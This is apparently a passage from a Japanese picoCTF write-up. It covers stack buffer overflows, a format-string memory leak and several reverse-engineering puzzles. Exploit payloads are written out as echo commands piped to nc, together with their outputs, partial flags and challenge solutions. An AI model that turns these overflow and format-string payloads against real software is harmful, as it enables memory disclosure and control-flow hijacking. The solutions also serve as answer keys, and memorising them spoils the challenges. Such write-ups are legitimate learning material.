echo -e 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x96\x92\x04\x08' | ./vuln
しかし、今回はwin()を0xCAFEF00Dと0xF00DF00Dという引数つきで実行しなければならないため、上記のエクスプロイト・コードにもう一工夫加える必要がある。
以下はwin()がcallされた時のスタック内部の図である。
              Low Address

+----------------------------------------------+
|              return address                  |
+----------------------------------------------+
|                   arg1                       |
+----------------------------------------------+
|                   arg2                       |
+----------------------------------------------+

High Addressまず、win()のcall命令の直前に第二引数と第一引数がスタックに積まれる。そしてcall命令が実行されると、スタックの最上位にはwin()の実行が完了した後の次の命令のアドレスがリターンアドレスとして積まれる。
よってgets()をオーバーフローさせてwin()を0xCAFEF00Dと0xF00DF00Dという引数つきで実行するためのエクスプロイト・コードは以下のような構成になる。
[ゴミ・データ 112バイト] + [win()のアドレス 0x08049296 4バイト] + [リターンアドレス 4バイト] + [第一引数 0xCAFEF00D 4バイト] + [第二引数 0xF00DF00D 4バイト]
以下が実際のエクスプロイト・コードである。※今回はwin()が実行された後はプログラムの実行を続ける必要がないため、リターンアドレスの領域はaaaaで埋め尽くした。
echo -e 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x96\x92\x04\x08aaaa\x0D\xF0\xFE\xCA\x0D\xF0\x0D\xF0' | ./vuln
ローカルマシンにダミーのflag.txtを用意して検証してみた。
$ echo -e 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x96\x92\x04\x08aaaa\x0D\xF0\xFE\xCA\x0D\xF0\x0D\xF0' | ./vuln
Please enter your string:
��aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa��aaaa
picoCTF{dummy}
Segmentation fault (core dumped)ダミーのフラグpicoCTF{dummy}が読み出されているのが確認できる。
同様のエクスプロイト・コードをサーバーに送ったところ、フラグを取れた。
$ echo -e 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x96\x92\x04\x08aaaa\x0D\xF0\xFE\xCA\x0D\xF0\x0D\xF0' | nc saturn.picoctf.net 55807
Please enter your string:
��aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa��aaaa
picoCTF{ar<REDACTED>a}
※サーバーのポート番号はサーバー・インスタンスの起動の度に変更される。
flag leak (300points)
遠隔のサーバー上で実行されているプログラムの脆弱性を突いてフラグを取得する問題。
プログラムの実行ファイルvulnとソースコードvuln.cを渡される。
vulnは32ビットのELFファイルだった。checksecで確認したところPIEとstack canaryが無効化されていた。
$ sudo checksec.sh --file=vuln
RELRO           STACK CANARY      NX            PIE             RPATH      RUNPATH	Symbols		FORTIFY	Fortified	Fortifiable	FILE
Partial RELRO No canary found NX enabled No PIE No RPATH No RUNPATH 78 Symbols No 0 2 vuln続いてソースコードvuln.cを確認してみた。
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <sys/types.h>
#include <wchar.h>
#include <locale.h>

#define BUFSIZE 64
#define FLAGSIZE 64

void readflag(char* buf, size_t len) {
  FILE *f = fopen("flag.txt","r");
  if (f == NULL) {
    printf("%s %s", "Please create 'flag.txt' in this directory with your",
                    "own debugging flag.\n");
    exit(0);
  }

  fgets(buf,len,f); // size bound read
}

void vuln(){
   char flag[BUFSIZE];
   char story[128];

   readflag(flag, FLAGSIZE);

   printf("Tell me a story and then I'll tell you one >> ");
   scanf("%127s", story);
   printf("Here's a story - \n");
   printf(story);
   printf("\n");
}

int main(int argc, char **argv){

  setvbuf(stdout, NULL, _IONBF, 0);

  // Set the gid to the effective gid
  // this prevents /bin/sh from dropping the privileges
  gid_t gid = getegid();
  setresgid(gid, gid, gid);
  vuln();
  return 0;
}このプログラムはユーザーの入力値をscanf()で受け取り、printf()で出力する。
   printf("Tell me a story and then I'll tell you one >> ");
   scanf("%127s", story);
   printf("Here's a story - \n");
   printf(story); // vulnerable to format string attack
printf("\n");しかしprintf()でユーザーの入力値を出力する際に書式文字列を指定していないため、書式文字列攻撃に対して脆弱である。
書式文字列攻撃を行い、メモリのデータを読み出せればフラグを取れそうである。(フラグはreadflag()によってメモリに書き込まれる。)
以下のエクスプロイト・コードをサーバーに送ってみた。※サーバーのポート番号はサーバー・インスタンスの起動の度に変更される。
echo -e 'AAAA%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p' | nc saturn.picoctf.net 63415
$ echo -e 'AAAA%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p' | nc saturn.picoctf.net 63415
Tell me a story and then I'll tell you one >> Here's a story -
AAAA0xffa935f0,0xffa93610,0x8049346,0x41414141,0x252c7025,0x70252c70,0x2c70252c,0x252c7025,0x70252c70,0x2c70252c,0x252c7025,0x70252c70,0x2c70252c,0x252c7025,0x70252c70,0x2c70252c,0x252c7025,0x70252c70,0x2c70252c,0x252c7025,0x70252c70,0x2c70252c,0x252c7025,0x70252c70,0x2c70252c,0x252c7025,0x70252c70,0x2c70252c,0x252c7025,0x70252c70,0x2c70252c,0x252c7025,0x70252c70,0x2c70252c,0x2c7025,0x6f636970,0x7b465443,0x6b34334c,0x5f676e31,0x67346c46,0x6666305f,
フラグがHEX形式で読み出されているのが確認できる。(赤文字の部分)
後はHEXデコードして値を反転させればフラグを取れるはず。(メモリ内のデータのバイト・オーダーはリトル・エンディアン形式のため反転させる必要がある。)
$ echo 6f636970 | xxd -r -p | rev
pico
$ echo 7b465443 | xxd -r -p | rev
CTF{
$ echo 6b34334c | xxd -r -p | rev
L34k
$ echo 5f676e31 | xxd -r -p | rev
1ng_
$ echo 67346c46 | xxd -r -p | rev
Fl4g
$ echo 6666305f | xxd -r -p | rev
_0ff
しかし、どうやらフラグ文字列を完全には読み出せなかった模様。
scanf()の入力文字数制限 (scanf("%127s", story);) に引っかかったのかもしれないので、カンマ (,) を除いて、もう一度同様のエクスプロイト・コードを送ってみた。
echo -e 'AAAA%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p' | nc saturn.picoctf.net 63415
$ echo -e 'AAAA%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p' | nc saturn.picoctf.net 63415
Tell me a story and then I'll tell you one >> Here's a story -
AAAA0xffbd5f800xffbd5fa00x80493460x414141410x702570250x702570250x702570250x702570250x702570250x702570250x702570250x702570250x702570250x702570250x702570250x702570250x702570250x702570250x702570250x702570250x702570250x702570250x702570250x702570250x702570250x702570250x702570250x702570250x702570250x702570250x702570250x702570250x702570250x702570250x2570250x6f6369700x7b4654430x6b34334c0x5f676e310x67346c460x6666305f0x3474535f0x365f6b630x336165610x7d6337630xfbad20000xf1b9bc00(nil)0xf7f9e9900x804c0000x8049410(nil)0x804c0000xffbd60680x80494180x20xffbd61140xffbd6120(nil)0xffbd6080(nil)
今度は完全なフラグを取ることができた。
$ echo 6f636970 | xxd -r -p | rev
pico
$ echo 7b465443 | xxd -r -p | rev
CTF{
$ echo 6b34334c | xxd -r -p | rev
L34k
$ echo 5f676e31 | xxd -r -p | rev
1ng_
$ echo 67346c46 | xxd -r -p | rev
Fl4g
$ echo 6666305f | xxd -r -p | rev
_0ff
$ echo 3474535f | xxd -r -p | rev
_St4
$ echo 365f6b63 | xxd -r -p | rev
ck_6
$ echo 33616561 | xxd -r -p | rev
aea3
$ echo 7d633763 | xxd -r -p | rev
c7c}
x-sixty-what (200points)
遠隔のサーバー上で実行されているプログラムの脆弱性を突いてフラグを取得する問題。
この問題には以下の注意喚起があった。
Reminder: local exploits may not always work the same way remotely due to differences between machines.
プログラムの実行ファイルvulnとソースコードvuln.cを渡される。
vulnは64ビットのELFファイルだった。checksecで確認したところPIEとstack canaryが無効化されていた。
$ sudo checksec.sh --file=vuln
RELRO           STACK CANARY      NX            PIE             RPATH      RUNPATH	Symbols		FORTIFY	Fortified	Fortifiable	FILE
Partial RELRO No canary found NX enabled No PIE No RPATH No RUNPATH 74 Symbols No 0 3 vuln続いてソースコードvuln.cを確認してみた。
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <sys/types.h>

#define BUFFSIZE 64
#define FLAGSIZE 64

void flag() {
  char buf[FLAGSIZE];
  FILE *f = fopen("flag.txt","r");
  if (f == NULL) {
    printf("%s %s", "Please create 'flag.txt' in this directory with your",
                    "own debugging flag.\n");
    exit(0);
  }

  fgets(buf,FLAGSIZE,f);
  printf(buf);
}

void vuln(){
  char buf[BUFFSIZE];
  gets(buf);
}

int main(int argc, char **argv){

  setvbuf(stdout, NULL, _IONBF, 0);
  gid_t gid = getegid();
  setresgid(gid, gid, gid);
  puts("Welcome to 64-bit. Give me a string that gets you the flag: ");
  vuln();
  return 0;
}このプログラムはユーザーの入力をバッファオーバーフローに対して脆弱なgets()で受け取る。
gets()をオーバーフローさせてflag()に制御を移すことが出来ればフラグを取れそうである。
エクスプロイト・コードは以下のような構成になる。
[bufのバッファサイズ 64バイト] + [RBPポインタのサイズ 8バイト] + [flag()のアドレス 0x00401236 4バイト]
ローカルマシンにダミーのflag.txtを用意して検証してみた。
以下のエクスプロイト・コードでフラグを読み取ることができた。
echo -e 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x36\x12\x40\x00' | ./vuln
$ echo -e 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x36\x12\x40\x00' | ./vuln
Welcome to 64-bit. Give me a string that gets you the flag:
picoCTF{dummy}
Segmentation fault (core dumped)picoCTF{dummy}というダミーのフラグ を読み出せているのが確認できる。
続いて同様のエクスプロイト・コードをサーバーに送ってみたがフラグを取れなかった。※サーバーのポート番号はサーバー・インスタンスの起動の度に変更される。
$ echo -e 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x36\x12\x40\x00\x00\x00\x00\x00' | nc saturn.picoctf.net 53982
Welcome to 64-bit. Give me a string that gets you the flag:
$
実行環境の違いがあるためローカルマシンで使用したエクスプロイトがリモートマシンでは使えない場合がある、という注意喚起が事前にあったので、その辺りの部分を調べてみたのだが原因は分からなかった。
公式のヒントを確認してみた。以下は1つ目のヒント。
Now that we're in 64-bit, what used to be 4 bytes, now may be 8 bytes.
自分のエクスプロイト・コードは64ビット・プログラム向けに作成してあるので、このヒントは助けにならなかった。
以下は2つ目のヒント。
Jump to the second instruction (the one after the first
push) in theflagfunction, if you're getting mysterious segmentation faults.
コレもう、答えでは。。(^^;;
ヒントに従い、flag()の最初のpush命令の次の命令のアドレスを確認してみた。
$ objdump -d -M intel vuln | grep -C 5 flag

0000000000401230 <frame_dummy>:
  401230:	f3 0f 1e fa          	repz nop edx
  401234:	eb 8a                	jmp    4011c0 <register_tm_clones>

0000000000401236 <flag>:
  401236:	f3 0f 1e fa          	repz nop edx
  40123a:	55                   	push   rbp
  40123b:	48 89 e5             	mov    rbp,rsp
  40123e:	48 83 ec 50          	sub    rsp,0x50
  401242:	48 8d 35 bf 0d 00 00 	lea    rsi,[rip+0xdbf]        # 402008 <_IO_stdin_used+0x8>
  401249:	48 8d 3d ba 0d 00 00 	lea    rdi,[rip+0xdba]        # 40200a <_IO_stdin_used+0xa>
  401250:	e8 db fe ff ff       	call   401130 <exit@plt+0x80>
  401255:	48 89 45 f8          	mov    QWORD PTR [rbp-0x8],rax
  401259:	48 83 7d f8 00       	cmp    QWORD PTR [rbp-0x8],0x0
  40125e:	75 29                	jne    401289 <flag+0x53>
  401260:	48 8d 15 ac 0d 00 00 	lea    rdx,[rip+0xdac]        # 402013 <_IO_stdin_used+0x13>
  401267:	48 8d 35 ba 0d 00 00 	lea    rsi,[rip+0xdba]        # 402028 <_IO_stdin_used+0x28>
  40126e:	48 8d 3d e8 0d 00 00 	lea    rdi,[rip+0xde8]        # 40205d <_IO_stdin_used+0x5d>
  401275:	b8 00 00 00 00       	mov    eax,0x0
  40127a:	e8 61 fe ff ff       	call   4010e0 <exit@plt+0x30>
pushの次の命令 (mov rbp,rsp) のアドレスは0x0040123b である。
0x0040123bに飛ぶようにエクスプロイト・コードを書き直してみたところ、フラグを取れた。
echo -e 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x3b\x12\x40\x00' | nc saturn.picoctf.net 64545
$ echo -e 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x3b\x12\x40\x00' | nc saturn.picoctf.net 64545
Welcome to 64-bit. Give me a string that gets you the flag:
picoCTF{b16<REDACTED>c}
ちなみに上記のエクスプロイト・コードはローカルマシンでも使用できた。
$ echo -e 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x3b\x12\x40\x00' | ./vuln
Welcome to 64-bit. Give me a string that gets you the flag:
picoCTF{dummy}
Segmentation fault (core dumped)
file-run1 (100points)
バイナリにstringsをかければフラグを取れる。
strings run | grep -i pico
file-run2 (100points)
バイナリにstringsをかければフラグを取れる。
strings run | grep -i pico
GDB Test Drive (100points)
以下の指示に従ってバイナリをGDBでデバッグすればフラグを取れる。
$ chmod +x gdbme$ gdb gdbme(gdb) layout asm(gdb) break *(main+99)(gdb) run(gdb) jump *(main+104)
patchme.py (100points)
Pythonスクリプトを解析してフラグを取得する問題。
暗号化されたフラグflag.txt.encとフラグを復号するためのスクリプトpatchme.flag.pyを渡される。
以下はpatchme.flag.pyのソースコード。
### THIS FUNCTION WILL NOT HELP YOU FIND THE FLAG --LT ########################
def str_xor(secret, key):
    #extend key to secret length
    new_key = key
    i = 0
    while len(new_key) < len(secret):
        new_key = new_key + key[i]
        i = (i + 1) % len(key)
    return "".join([chr(ord(secret_c) ^ ord(new_key_c)) for (secret_c,new_key_c) in zip(secret,new_key)])
###############################################################################


flag_enc = open('flag.txt.enc', 'rb').read()


def level_1_pw_check():
    user_pw = input("Please enter correct password for flag: ")
    if( user_pw == "ak98" + \
                   "-=90" + \
                   "adfjhgj321" + \
                   "sleuth9000"):
        print("Welcome back... your flag, user:")
        decryption = str_xor(flag_enc.decode(), "utilitarian")
        print(decryption)
        return
    print("That password is incorrect")


level_1_pw_check()
patchme.flag.pyを実行して正しいパスワードを入力すればflag.txt.encをXOR復号する。XORの鍵はutilitarian。
スクリプトの中にパスワードがハードコードされているので、スクリプトを実行してパスワードをコピペすればフラグを取れる。
$ python3 patchme.flag.py
Please enter correct password for flag: ak98-=90adfjhgj321sleuth9000
Welcome back... your flag, user:
picoCTF{p<REDACTED>a}
Safe Opener (100points)
以下のJavaのソースコードからパスワード文字列を発見する問題。パスワード文字列がフラグとなる。
import java.io.*;
import java.util.*;
public class SafeOpener {
    public static void main(String args[]) throws IOException {
        BufferedReader keyboard = new BufferedReader(new InputStreamReader(System.in));
        Base64.Encoder encoder = Base64.getEncoder();
        String encodedkey = "";
        String key = "";
        int i = 0;
        boolean isOpen;


        while (i < 3) {
            System.out.print("Enter password for the safe: ");
            key = keyboard.readLine();

            encodedkey = encoder.encodeToString(key.getBytes());
            System.out.println(encodedkey);

            isOpen = openSafe(encodedkey);
            if (!isOpen) {
                System.out.println("You have  " + (2 - i) + " attempt(s) left");
                i++;
                continue;
            }
            break;
        }
    }

    public static boolean openSafe(String password) {
        String encodedkey = "cGwzYXMzX2wzdF9tM18xbnQwX3RoM19zYWYz";

        if (password.equals(encodedkey)) {
            System.out.println("Sesame open");
            return true;
        }
        else {
            System.out.println("Password is incorrect\n");
            return false;
        }
    }
}
31行目にパスワードがBase64エンコードされた状態でハードコードされていた。パスワードをBase64デコードすればフラグを取れる。
echo -n cGwzYXMzX2wzdF9tM18xbnQwX3RoM19zYWYz | base64 -D
unpackme.py (100points)
以下のPythonスクリプトunpackme.flag.py を解析してフラグを取得する問題。
import base64
from cryptography.fernet import Fernet


payload = b'gAAAAABiMD06eCisTWoohiYL5jHGdCte5LAviTFguZQSIyRLAWICJpmdrgxhdTB923h6eksddKpKH41I5-HGzI6xGF_7eb_1u0S2Phw2NvYGTF1KzE1-AU66FfIW6QXWnCpPHOS9CatNBuFXuyjEAx86Rld2E7GjvuKEOJJXx_GZE2JgAxnDmvcewoksfjVCCAwNqzixpUPKkIET2xmO4EsDqK4CUG8_JxP0HwSEzW4PH-hVpZrkyse4EodFPsjs7NVJF0hL1_8bP1TCiEEnFn7hCoTRRvlpYQ=='

key_str = 'correctstaplecorrectstaplecorrec'
key_base64 = base64.b64encode(key_str.encode())
f = Fernet(key_base64)
plain = f.decrypt(payload)
exec(plain.decode())
Base64と思しきデータが目を引くが、これをBase64デコードしてもフラグは現れなかった。
スクリプトを実行するとパスワードを聞かれる。試しにcorrectstaplecorrectstaplecorrecと入力してみたが、これは正しいパスワードではなかった。(ちなみにモジュールをインストールするのが億劫だったので、picoCTFのwebshellにスクリプトをアップロードして実行した。必要なモジュールはwebshellにインストール済みのようで、すんなり実行できた。)
picoctf@webshell:~$ python3 unpackme.flag.py
What's the password? correctstaplecorrectstaplecorrec
That password is incorrect.
スクリプトを眺めてみると以下のコードが目についた。
plain = f.decrypt(payload)変数plainに何らかの復号されたデータが格納される模様。
スクリプトに以下のprint文を加えて変数plainの中身を出力してみたところ、フラグを取れた。
plain = f.decrypt(payload)
print(plain)
picoctf@webshell:~$ python3 unpackme-patched.py
b"\npw = input('What\\'s the password? ')\n\nif pw == 'batteryhorse':\n print('picoCTF{1<REDACTED>c}')\nelse:\n print('That password is incorrect.')\n\n"
What's the password? batteryhorse
picoCTF{1<REDACTED>c}asm1 (200points)
以下のアセンブリ・コードを解析してフラグを取得する問題。
asm1:
	<+0>:	push   ebp
	<+1>:	mov    ebp,esp
	<+3>:	cmp    DWORD PTR [ebp+0x8],0x3a2
	<+10>:	jg     0x512 <asm1+37>
	<+12>:	cmp    DWORD PTR [ebp+0x8],0x358
	<+19>:	jne    0x50a <asm1+29>
	<+21>:	mov    eax,DWORD PTR [ebp+0x8]
	<+24>:	add    eax,0x12
	<+27>:	jmp    0x529 <asm1+60>
	<+29>:	mov    eax,DWORD PTR [ebp+0x8]
	<+32>:	sub    eax,0x12
	<+35>:	jmp    0x529 <asm1+60>
	<+37>:	cmp    DWORD PTR [ebp+0x8],0x6fa
	<+44>:	jne    0x523 <asm1+54>
	<+46>:	mov    eax,DWORD PTR [ebp+0x8]
	<+49>:	sub    eax,0x12
	<+52>:	jmp    0x529 <asm1+60>
	<+54>:	mov    eax,DWORD PTR [ebp+0x8]
	<+57>:	add    eax,0x12
	<+60>:	pop    ebp
<+61>: ret 若干、問題文が分かりにくかったが、どうやら上記のプログラムに引数として0x6faを渡した場合の戻り値を求めれば良いらしい。
アセンブリ・コードを擬似コードに書き換えてみた。
if (arg1 > 0x3a2):
	if (arg1 != 0x6fa):
		eax = arg1
		eax = eax + 0x12
	else:
		eax = arg1
		eax = eax - 0x12
elif (arg1 != 0x358):
	eax = arg1
	eax = eax - 0x12
else:
	eax = arg1
eax = eax + 0x12上記の擬似コードに従えば、引数として0x6faを渡すと、0x6faから0x12を引いた値が戻り値となる。
以下の計算式でフラグを取れた。
>>> hex(0x06fa - 0x12)
'0x6e8'
vault-door-3 (200points)
以下のJavaのソースコードVaultDoor3.javaを解析してフラグを取得する問題。
import java.util.*;

class VaultDoor3 {
    public static void main(String args[]) {
        VaultDoor3 vaultDoor = new VaultDoor3();
        Scanner scanner = new Scanner(System.in);
        System.out.print("Enter vault password: ");
        String userInput = scanner.next();
	String input = userInput.substring("picoCTF{".length(),userInput.length()-1);
	if (vaultDoor.checkPassword(input)) {
	    System.out.println("Access granted.");
	} else {
	    System.out.println("Access denied!");
        }
    }

    // Our security monitoring team has noticed some intrusions on some of the
    // less secure doors. Dr. Evil has asked me specifically to build a stronger
    // vault door to protect his Doomsday plans. I just *know* this door will
    // keep all of those nosy agents out of our business. Mwa ha!
    //
    // -Minion #2671
    public boolean checkPassword(String password) {
        if (password.length() != 32) {
            return false;
        }
        char[] buffer = new char[32];
        int i;
        for (i=0; i<8; i++) {
            buffer[i] = password.charAt(i);
        }
        for (; i<16; i++) {
            buffer[i] = password.charAt(23-i);
        }
        for (; i<32; i+=2) {
            buffer[i] = password.charAt(46-i);
        }
        for (i=31; i>=17; i-=2) {
            buffer[i] = password.charAt(i);
        }
        String s = new String(buffer);
        return s.equals("jU5t_a_sna_3lpm18gb41_u_4_mfr340");
    }
}
文字列jU5t_a_sna_3lpm18gb41_u_4_mfr340を正しい順番に並べ替えれば良い模様。
checkPassword()の処理をPythonコードに書き換えてみた。
encrypted_password = "jU5t_a_sna_3lpm18gb41_u_4_mfr340"
encrypted_password_list = []

## convert the encrypted password string into list format
for i in encrypted_password:
	encrypted_password_list.append(i)

dummy_data = "********************************"
decrypted_password_list = []

## create a list for decrypted password
for i in dummy_data:
	decrypted_password_list.append(i)

for i in range(0, 8):
	#print(str('i: ') + str(i))
	decrypted_password_list[i] = encrypted_password_list[i]

i += 1

for j in range(i, 16):
	#print(str('j: ') + str(j))
	decrypted_password_list[j] = encrypted_password_list[23 - j]

j += 1

for k in range(j, 32, 2):
	#print(str('k: ') + str(k))
	decrypted_password_list[k] = encrypted_password_list[46 - k]

for l in range(31, 16, -2):
	#print(str('l: ') + str(l))
	decrypted_password_list[l] = encrypted_password_list[l]

decrypted_password = ""

## convert the decrypted password into string format from list format
for d in decrypted_password_list:
	decrypted_password += d

print(decrypted_password)
上記のPythonスクリプトを実行したところ、パスワードが復号された。
$ python3 decrypt-password.py
jU5t<REDACTED>380
bloat.py (200points)
以下のPythonスクリプトbloat.flag.pyを解析してフラグを取得する問題。暗号化されたフラグflag.txt.encも一緒に渡される。
import sys
a = "!\"#$%&'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ"+ \
            "[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~ "
def arg133(arg432):
  if arg432 == a[71]+a[64]+a[79]+a[79]+a[88]+a[66]+a[71]+a[64]+a[77]+a[66]+a[68]:
    return True
  else:
    print(a[51]+a[71]+a[64]+a[83]+a[94]+a[79]+a[64]+a[82]+a[82]+a[86]+a[78]+\
a[81]+a[67]+a[94]+a[72]+a[82]+a[94]+a[72]+a[77]+a[66]+a[78]+a[81]+\
a[81]+a[68]+a[66]+a[83])
    sys.exit(0)
    return False
def arg111(arg444):
  return arg122(arg444.decode(), a[81]+a[64]+a[79]+a[82]+a[66]+a[64]+a[75]+\
a[75]+a[72]+a[78]+a[77])
def arg232():
  return input(a[47]+a[75]+a[68]+a[64]+a[82]+a[68]+a[94]+a[68]+a[77]+a[83]+\
a[68]+a[81]+a[94]+a[66]+a[78]+a[81]+a[81]+a[68]+a[66]+a[83]+\
a[94]+a[79]+a[64]+a[82]+a[82]+a[86]+a[78]+a[81]+a[67]+a[94]+\
a[69]+a[78]+a[81]+a[94]+a[69]+a[75]+a[64]+a[70]+a[25]+a[94])
def arg132():
  return open('flag.txt.enc', 'rb').read()
def arg112():
  print(a[54]+a[68]+a[75]+a[66]+a[78]+a[76]+a[68]+a[94]+a[65]+a[64]+a[66]+\
a[74]+a[13]+a[13]+a[13]+a[94]+a[88]+a[78]+a[84]+a[81]+a[94]+a[69]+\
a[75]+a[64]+a[70]+a[11]+a[94]+a[84]+a[82]+a[68]+a[81]+a[25])
def arg122(arg432, arg423):
    arg433 = arg423
    i = 0
    while len(arg433) < len(arg432):
        arg433 = arg433 + arg423[i]
        i = (i + 1) % len(arg423)
    return "".join([chr(ord(arg422) ^ ord(arg442)) for (arg422,arg442) in zip(arg432,arg433)])
arg444 = arg132()
arg432 = arg232()
arg133(arg432)
arg112()
arg423 = arg111(arg444)
print(arg423)
sys.exit(0)bloat.flag.pyを実行するとパスワードを聞かれる。正しいパスワードを入力すればflag.txt.encを復号して平文のフラグを取れる模様。
$ python3 bloat.flag.py
Please enter correct password for flag: hoge
That password is incorrect
ソースコードを眺めてみたところ、以下のコードが目についた。
def arg133(arg432):
  if arg432 == a[71]+a[64]+a[79]+a[79]+a[88]+a[66]+a[71]+a[64]+a[77]+a[66]+a[68]:
return Trueどうやらarg133()はユーザーの入力したパスワードとa[71]+a[64]+a[79]+a[79]+a[88]+a[66]+a[71]+a[64]+a[77]+a[66]+a[68]を比較し、両者が一致すればTrueを返す模様。
a[71]+a[64]+a[79]+a[79]+a[88]+a[66]+a[71]+a[64]+a[77]+a[66]+a[68]の中身を知るために以下のprint文をarg133()に追加してスクリプトを実行してみた。
def arg133(arg432):
  print( a[71]+a[64]+a[79]+a[79]+a[88]+a[66]+a[71]+a[64]+a[77]+a[66]+a[68])
  if arg432 == a[71]+a[64]+a[79]+a[79]+a[88]+a[66]+a[71]+a[64]+a[77]+a[66]+a[68]:
    return True
$ python3 bloat.flag-debug.py
Please enter correct password for flag: hoge
happychance
That password is incorrect
パスワードはhappychanceと判明した。後はスクリプトを実行して取得したパスワードをコピペすればフラグを取れる。
$ python3 bloat.flag-debug.py
Please enter correct password for flag: happychance
happychance
Welcome back... your flag, user:
picoCTF{d30<REDACTED>09}
Fresh Java (200points)
JavaのclassファイルKeygenMe.classを解析してフラグを取得する問題。
以下の手順で解析した。(こちらの記事も併せて参照。)
JADでclassファイルをjavaファイルに変換。
C:\Users\user\Downloads\jad\jad -p KeygenMe.class > KeygenMe-debug.java
javaファイルをJD-GUIで開く。
以下がjavaファイルのソースコードである。フラグがハードコードされているのが確認できた。
import java.io.PrintStream;
import java.util.Scanner;

public class KeygenMe
{

    public KeygenMe()
    {
    }

    public static void main(String args[])
    {
        Scanner scanner = new Scanner(System.in);
        System.out.println("Enter key:");
        String s = scanner.nextLine();
        if(s.length() != 34)
        {
            System.out.println("Invalid key");
            return;
        }
        if(s.charAt(33) != '}')
        {
            System.out.println("Invalid key");
            return;
        }
        if(s.charAt(32) != 'e')
        {
            System.out.println("Invalid key");
            return;
        }
        if(s.charAt(31) != 'b')
        {
            System.out.println("Invalid key");
            return;
        }
        if(s.charAt(30) != '6')
        {
            System.out.println("Invalid key");
            return;
        }
        if(s.charAt(29) != 'a')
        {
            System.out.println("Invalid key");
            return;
        }
        if(s.charAt(28) != '2')
        {
            System.out.println("Invalid key");
            return;
        }
        if(s.charAt(27) != '3')
        {
            System.out.println("Invalid key");
            return;
        }
        if(s.charAt(26) != '3')
        {
            System.out.println("Invalid key");
            return;
        }
        if(s.charAt(25) != '9')
        {
